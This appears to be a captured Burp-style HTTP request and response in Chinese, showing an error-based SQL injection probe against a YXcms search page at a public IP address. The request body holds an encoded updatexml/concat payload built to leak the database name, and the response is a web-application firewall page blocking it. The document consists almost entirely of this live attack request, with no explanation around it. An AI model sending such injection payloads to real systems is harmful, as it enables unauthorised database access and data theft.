 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and
updatexml(1,concat(0x23,database(),0x23),1)%23&type=all&__hash__=e9fb0c0607947fe
00777284542954ac7_7a38Y0FXcy%2BOI9NwuhFsaq8X%2B%2FLp35h9S86pZATWGiuA
SZu9wT29CU6X
响应
Raw 头 Hex HTML Render
您所提交的请求含有不合法的参数，已被网站管理员设置拦截！
当前网址： 47.93.46.99/yxcms/index.php
客户端特征： Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Fi
x/80.0
拦截时间： 2020-09-08 18:52:44